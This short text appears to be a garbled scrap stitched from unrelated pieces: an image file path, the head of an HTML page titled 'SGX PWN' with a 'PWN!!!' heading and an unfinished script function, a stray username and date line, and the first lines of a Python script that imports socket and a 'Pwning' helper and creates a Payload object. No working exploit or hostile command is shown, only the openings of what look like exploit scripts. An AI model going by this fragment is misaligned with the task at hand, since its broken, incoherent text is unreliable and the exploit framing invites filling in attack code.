
	<title>SGX PWN</title>
</head>
<body>
	<h1>PWN!!!</h1>
	<script type="text/javascript">
		function print(text)
		{
rnguyen93
/
wwtv
ed
May 18, 2015 15:12
import socket
import time
import re
from Pwning import *
pl = Payload()
def get_socket(host, port):